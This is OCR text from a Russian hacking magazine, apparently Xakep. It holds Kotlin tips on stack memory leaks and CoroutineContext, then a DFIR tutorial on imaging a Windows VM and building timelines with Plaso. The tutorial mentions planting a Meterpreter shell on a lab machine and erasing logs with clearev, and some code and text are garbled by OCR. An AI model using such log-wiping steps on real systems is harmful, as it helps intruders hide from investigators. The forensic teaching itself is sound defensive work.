

Она абсолютно корректна, за исключением одного момента: функция рор() не удаляет элемент из массива. Это значит, что если создать стек из 1000 элементов, а затем удалить 999 из них, стек все равно будет занимать память, необходимую для хранения 1000 элементов. Исправляется код вот так:

```
throw EmptyStackException()
  val elem = elements[--size]
  elements[size] = nullreturn elem
\}
```
Как обнаружить такие проблемы? Стоит научиться пользоваться анализатором хипа (такой есть в стандартной поставке Android Studio). Также поможет инструмент LeakCanary. Он автоматически оповестит обо всех утечках активностей.

#### **Что такое CoroutineContext**

What is CoroutineContext and how does it work? — статья, объясняющая, что такое CoroutineContext в Kotlin и что с этим делать.

Если взглянуть на определение любого билдера корутин (launch, async, runBlocking и т. д.) в коде, то можно увидеть, что их первый аргумент **aro CoroutineContext:** 

#### public fun CoroutineScope.launch(

```
context: CoroutineContext = EmptyCoroutineContext,
   start: CoroutineStart = CoroutineStart.DEFAULT,
   block: suspend CoroutineScope.() -> Unit
): Job {
```
 $\}$ 

Также мы видим, что launch - это функция-расширение CoroutineScope. И ее последний аргумент (собственно, сам блок кода) тоже выполняется в области видимости CoroutineScope.

А теперь взглянем на определение самого CoroutineScope:

#### public interface CoroutineScope { public val coroutineContext: CoroutineContext

 $\}$ 

 $\}$ 

По сути, это просто враппер для **CoroutineContext**.

Даже **Continuation**, олицетворяющий собой корутины, тоже содержит **B Cebe CoroutineContext:** 

#### public interface Continuation<in T> { public val context: CoroutineContext public fun resumeWith(result: Result<T>)

Другими словами, CoroutineContext - это самый важный элемент корутины. Но что это такое?

На самом деле CoroutineContext - это интерфейс для коллекции эле-Element CoroutineName, Element, Job, **MEHTOB** где **OTE** CouroutineDispatcher, SupervisorJob, CoroutineExceptionHandler или сам CoroutineContext.

Элементы этой коллекции имеют уникальный ключ. А для извлечения элементов можно использовать **get** или квадратные скобки:

#### val ctx: CoroutineContext = CoroutineName("A name")  $val$  coroutineName: CoroutineName? =  $ctx[ConoutineName]$

Как видно, в качестве ключа можно использовать просто имя класса. В Kotlin имя класса - это ссылка на объект-компаньон этого класса, а в случае с CoroutineContext объект-компаньон как раз и содержит ключ:

#### data class CoroutineName( val name: String

: AbstractCoroutineContextElement(CoroutineName) {

override fun toString(): String = "CoroutineName(\$name)"

companion object Key : CoroutineContext.Key<CoroutineName>

}

}

 $\}$ 

Также CoroutineContext можно складывать, при этом элементы с совпадающими ключами будут заменены на новые:

```
fun main() \{val ctx1: CoroutineContext = CoroutineName("Name1")
   println(ctx1[CoroutineName]?.name) // Name1
   println(ctx1[Job]?.isActive) // null
   val ctxx2: CoroutineContext = Job()println(ctx2[CoroutineName]?.name) // null
   println(ctx2[Job]?.isActive) // true
   val ctx3 = ctx1 + ctx2println(ctx3[CoroutineName]?.name) // Name1
   println(ctx3[Job]?.isActive) // true
\}
```
В целом **CoroutineContext** — это способ передачи данных между корутинами. Такая передача, например, осуществляется при запуске дочерней корутины:

```
fun CoroutineScope.log(msg: String) {
    val name = coroutineContext[CoroutineName]?.name
    println("[$name] $msg")
\}fun main() = runBlocking(CoroutineName("main")) {
    log("Started") // [main] Started
    val v1 = async {
        delay(500)log("Running async") // [main] Running async
        42
    \}launch {
        delay(1000)
        log("Running launch") // [main] Running launch
    \mathcal{F}log("The answer is <math>$\{v1.await()\}"</math>)// [main] The answer is 42
```
ется всем ее потомкам. Но если мы захотим, мы можем изменить это имя:



По сути, правило здесь простое: контекст корутины = контекст родителя + контекст потомка.

Зачем все это нужно знать? Например, для того, чтобы понимать, что делает всем известная функция withContext. Обычно ее используют для запуска кода в другом потоке, например:

withContext(Dispatchers.Default) { // здесь тяжелый код  $\}$ 

Эта функция просто прибавляет к существующему CoroutineContext диспатчер Default, таким образом заменяя прошлый диспатчер. Далее она запускает новую корутину уже в этом контексте, и корутина начинает работу в другом потоке.

Теперь ты должен понимать, что вместо диспатчера в аргументе этой фунлюбой другой **Element**, например передать КЦИИ **MOXHO TOT** же **CoroutineName**. То есть с ее помощью можно не только перенаправлять корутины в новые потоки, но и менять любые их характеристики.

#### Быстрые советы, как писать лучший код

Kotlin best practises — сборник быстрых советов, как писать понятный и надежный код на Kotlin. Можно использовать как памятку для работы в команде.

- Всегда используй переменные, которые не могут принимать значение null.
- Используй **var** только в крайнем случае.
- Используй немодифицируемые коллекции где только возможно.
- Используй lateinit вместо nullable-переменных. • Если приходиться иметь дело с nullable-переменными, используй опе-
- ратор Элвис для работы с ними (?:).
- Если блок кода содержит больше одного **if** используй вместо него when.
- Собирай в одном файле только тесно связанные друг с другом классы.
- Попытайся использовать только один конструктор.
- Вместо вторичных конструкторов используй аргументы с дефолтным значением.
- Используй аргументы с дефолтным значением вместо билдеров. • Всегда используй именованные аргументы при передаче не всех аргумен-TOB.
- Используй блок require для проверки значений аргументов.
- Используй блок check для валидации состояния.
- Не используй геттеры и сеттеры, в Kotlin есть встроенные средства для контроля доступа.
- Всегда используй data-классы при необходимости создать класс без методов.
- Старайся использовать scoped-функции, где это допустимо: let, run, with, apply, also.
- Используй объекты-компаньоны (companion object) для размещения статических функций и фабрик.
- Избегай использования null в качестве возвращаемого значения.
- Если необходимо сообщить об ошибке используй исключения.
- Если необходимо вернуть пустое значение возвращай пустой объект, например пустую строку или пустой список.
- Возвращай только немодифицируемые коллекции.
- Рассмотри возможность использовать sealed-класс в качестве возвращаемого типа.
- Вместо Pair и Triple для возврата нескольких значений лучше использовать data-класс.
- При обработке очень больших коллекций в функциональном стиле преобразуй их в sequence.
- Избегай использования it в качестве параметра лямбды.
- Вместо utility-классов (StringUtils.java) используй функции, объявленные вне классов.
- Используй блок use для автоматического закрытия closable-объектов (ТАКИХ КАК InputStream).
- Используй функции-расширения, чтобы добавить функциональность в «чужие» или системные классы.
- При работе с Java-кодом всегда предполагай, что возвращает nullableтип, и сразу проверяй его на null.

#### **БИБЛИОТЕКИ**

- · Essenty набор функций-расширений для кроссплатформенной разработки на Kotlin;
- Compose-animations библиотека анимации для Jetpack Compose;
- Quantitizer элемент интерфейса для выбора количества чего-либо; · SegmentedArcView - очередной круговой прогрессбар;
- · Doodle UI-фреймворк для веб;
- 
- Reflekt библиотека рефлексии времени компиляции; • Logcat — простая библиотека логирования;
- Workflow-kotlin библиотека unidirectional dataflow;
- 
- Store библиотека для загрузки данных из сети и кеширования в памяти и на диске. В

#### **COVERSTORY**

# TAMMA MH

ИСПОЛЬЗУЕМ РІ ДЛЯ СБОРА СИСТЕМНЫХ СОБЫТИЙ



Давненько у нас не было новостей с фронтов форензики! А ведь инструменты анализа устаревают, тогда как хакеры придумывают всё новые и новые методы заметать следы, оставляя доблестных бойцов с шевронами DFIR на рукавах задумчиво чесать репу. Давай пока отложим устаревший, но от того не менее острый Scalpel и оглянемся по сторонам.

#### **СОЗДАНИЕ СОБЫТИЙ**

Начнем с подготовки набора данных, который мы будем использовать в исследованиях.



#### **INFO**

**Bce** эксперименты описанные Я провожу на VMware Workstation 14 Pro. Соответственно, зависимые от гипервизора команды в статье приведены для нее.

Для подготовки тестовых событий нам понадобится две виртуальные машины: на одной будет работать Windows 10, на второй — Kali Linux 2021.2. Если будешь собирать тестовую среду самостоятельно, рекомендую не делать большой диск для винды, хватит и 40 Гбайт - потом все процессы будут протекать быстрее. Плюс для большей наглядности при анализе рекомендую установить на подопытную машину Sysmon. Про эту утилиту в рубрике «Админ» была статья «Sysmon для безопасника». Когда мы пойдем по следам злоумышленника, ты поймешь, в чем ценность этой утилиты.

Описывать заражение и постэксплуатацию системы не буду, чтобы в дальнейшем нам было интереснее добывать из образа улики. Все равно, если ты внимательно читаешь статьи из рубрики «Взлом», ничего нового я тебе не расскажу.

После того как мы от души пошалили в подопытной системе, пришла пора снимать маску киберпреступника и доставать чемоданчик криминалиста.



#### **INFO**

Делать именно так, как описано ниже, необязательно. В статье я привожу общий подход для всех подобных ситуаций, в том числе на реальном железе. Инструмент Plaso, которым пользоваться, успешно скушает будем МЫ и образ от виртуалки, если он у тебя хранится одним файлом .vmdk.

После сбора улик с виртуалки я еще раз закину на атакуемую систему шелл, зачищу логи с помощью команды clearev из Meterpreter и сделаю повторный сбор улик. В конце статьи посмотрим, насколько эффективно Meterpreter умеет заметать следы и можно ли на него в этом полагаться.

Выключим обе виртуалки, подкинем в Kali вторым жестким диском виртуальный диск от Windows и настроим для Kali Shared Folder на жестком диске твоего хостового компа, где будет достаточно свободного места, чтобы сделать побайтовую копию диска винды. Если ты выделил на нее 40 Гбайт, то на диске должно быть минимум столько же свободного места.

Загрузимся в Kali, создадим точку монтирования и подмонтируем Shared Folder:

#### \$ sudo mkdir /mnt/hgfs

\$ sudo /usr/bin/vmhgfs-fuse .host:/ /mnt/hgfs -o subtype=vmhgfs-fuse, allow\_other

Находим интересующий нас жесткий диск:

#### sudo fdisk -1



В нашем случае это sda. Запускаем создание побайтовой копии:

#### \$ sudo dd if=/dev/sda of=/mnt/hgfs/dd/disk1.dd bs=8M

Дожидаемся окончания копирования и выключаем виртуалку. Теперь, согласно всем протоколам, осталось посчитать контрольную сумму от полученного образа, и можно вносить флюгергехаймер.



Продолжение статьи -

**ТАЙМЛАЙН ВСЕГО** 

ИСПОЛЬЗУЕМ PLASO ДЛЯ СБОРА СИСТЕМНЫХ СОБЫТИЙ

#### **PLASO**

Plaso (рекурсивный акроним от исландского Plaso Langar Að Safna Öllu, или для тех, кто не очень понимает исландский, «Plaso хочет собрать все») инструмент, разработанный на Python, основная задача которого - построить супертаймлайн-всего-возможного-что-происходило-в-системе и выплюнуть все это в один гигабайтный CSV.

Релиз 1.0.0 состоялся 5 декабря 2012 года, хотя если смотреть глубже, на утилиту log2timeline, написанную на Perl, то первое упоминание на Forensics Wiki датируется аж 28 августа 2009-го. В те времена некоторые нынешние компьютерные хулиганы еще только начали посещать частные детские дошкольные учреждения, в которых им, к сожалению, ничего про уголовный кодекс не рассказывали.

#### **Установка**

Plaso Для (на установки **MOMEHT** написания актуальный статьи релиз 20210606) особых скиллов не требуется, на Linux так и вообще все, что тебе нужно, — терминал и доступ в интернет. На случай, если тебе захочется покопаться в исходниках, клонируй репозиторий, если не захочется используй рір.

#### \$ sudo apt-install python3-pip pip install plaso elasticsearch \$

Далее устанавливаем все требуемые зависимости:

#### \$ pip install -r requirements.txt

В файле requirements.txt отсутствуют опциональные зависимости chardet, fakeredis и mock, поэтому еще одна команда, и все успешно заведется:

#### \$ pip install chardet fakeredis mock

На винде дела обстоят посложнее только лишь из-за того, что тебе придется доустановить в систему Build Tools for Visual Studio. Но проблема решается элементарно, если у тебя есть в загашнике установочный пакет Visual Studio 2017 (именно с ним у меня все получилось). Запусти установку и выбери в разделе Individual components компонент VC++ 2015.3 v14.00 (v140) toolset for desktop. После этого все зависимости установятся через pip.



#### Набор инструментов

В состав Plaso входит несколько утилит, они находятся в каталоге tools.

**image\_export** - утилита для извлечения из устройства или его образа файлов по различным критериям: начиная с расширения и путей, заканчивая сигнатурами и временем создания или модификации. Кроме того, данный инструмент после извлечения файлов сгенерирует файл hashes.json, в который попадут хеш-значения всех извлеченных файлов для дальнейшей проверки, например на VirusTotal.

#### py image\_export.py disk1.dd

Примеры запуска:

Параметры --names, --extensions и --date-filter не должны вызвать у тебя никаких вопросов, рассмотрим подробнее только извлечение по сигнатурам.

#### py image\_export.py --signatures list

Эта команда выведет все описанные в data\signatures.conf сигнатуры, которые можно поискать среди исследуемых файлов для извлечения. Понятное дело, в конфиге записаны только базовые сигнатуры на все случаи жизни, но никто не мешает самостоятельно добавить в конфиг строку с необходимой тебе специфической сигнатурой файла, главное при этом - выбрать уникальный идентификатор.

Например, извлечь все файлы Windows PE можно с использованием готовой сигнатуры exe\_mz:

#### py image\_export.py --signatures exe\_mz disk1.dd

log2timeline - основной инструмент, с которого, собственно, двенадцать лет назад все и началось. Он используется для извлечения разных событий из файлов, каталогов (например, точек монтирования), устройства или его образа. В результате работы утилита формирует файл в формате Plaso, в дальнейшем он и будет использоваться для анализа.

Вот как выглядит стандартный запуск:

#### py log2timeline.py --storage-file output\_file disk1.dd

Все виды файлов, из которых может быть извлечена полезная для формируемого таймлайна информация, находятся в каталоге test\_data, а непос-

редственно сами парсеры размещены в каталоге plaso/parsers. Так что, если понадобится доработать либо разработать новый парсер для какого-то особенного формата файла, ты знаешь, где начинать копать!;)

Отдельно стоит отметить использование опции -- process-archives. Она может сильно увеличить время работы утилиты, однако, как ты понимаешь, в каком-нибудь архиве может быть случайно обнаружена важная улика, забытая злоумышленником.

Замечательное свойство log2timeline - интеграция с правилами YARA. Чтобы добавить в результаты таймлайна сведения о срабатываниях правил YARA, необходимо запустить инструмент с ключом -- yara\_rules.

py log2timeline.py --storage-file output\_file --process-archives --yara\_rules rules.yar disk1.dd

где rules.yar — предварительно подготовленный тобой файл с правилами YARA.

Если предварительно добыть опенсорсные правила (к примеру, от Clam AV) и сконвертировать их в формат YARA, то в итоге из незамысловатой утилиты log2timeline начинает превращаться в мощный инструмент.

**pinfo** — утилита для вывода информации о содержимом файла Plaso, например версиях, парсерах, типах событий, попавших в отчет, их количестве и ошибках.

При анализе бывает полезна опция - v, которая дополнительно выведет подробную информацию об имени компьютера, точную версию ОС и информацию о пользователях.

**psort** — утилита, которая позволит выполнить дополнительную обработку и сконвертировать полученный ранее файл Plaso в формат, в котором будет вестись его дальнейший анализ. При его запуске не забывай использовать опцию --output-time-zone для того, чтобы потом в ходе анализа к временным меткам (которые по умолчанию в UTC) не прибавлять нужный тебе часовой пояс.

Запуская утилиту с опцией --analysis plugin и на основании обработанных событий ты получишь высокоуровневую информацию от плагина, например о наличии среди всех исследуемых файлов вредоносов, когда-либо загруженных на VirusTotal. Причем запускать этот плагин можно без боязни слить в облако какую-то чувствительную для заказчика информацию, поскольку проверка идет исключительно по хеш-значениям, посчитанным на этапе сбора данных. Понятно, что для работы с этим плагином потребуется АРІ-ключ от сервиса. Также есть поддержка работы с фреймворком Viper, в котором у тебя могут быть собственные накопления малвари.

Опции --slice и --filter позволяют выбрать определенные события в диапазоне нескольких минут от момента интересующего тебя события, однако их подробно рассматривать в этой статье не будем.

Конвертировать события можно в разные форматы, в том числе в CSV, XLSX и JSON, для выбора формата используй опцию - о.

 $p$ steal — утилита, объединяющая в себе функции log2timeline и psort. Лично я пользовался ей всего один раз, и то чисто из любопытства. Список опций небольшой. Однако как экспресс-средство в каких-то определенных ситуациях вполне может подойти.

#### **Использование**

Теперь, когда примерно понятно, для чего козе все эти музыкальные инструменты, давай попробуем их в деле.

Для начала запустим сбор логов:

py log2timeline.py --storage-file "d:\Work\!Статья\test\_case\_1.plaso" "d:\Work\!Статья\dd\disk1.dd"

Если Plaso обнаружит теневые копии томов, то он радостно отрапортует о том, что готов выгрести все доступные события в том числе и из них. Соглашаемся со всеми его предложениями и идем пить кофе и читать «Хакер». Отведенное на это время зависит от ресурсов твоего компа и объема данных, которые поступили на вход.

Когда компрометация системы была давно и злодей долго в ней копошился, а в конце почистил за собой логи, из теневых копий иногда все равно можно вытащить много информации, даже без использования Sysmon.



#### **INFO**

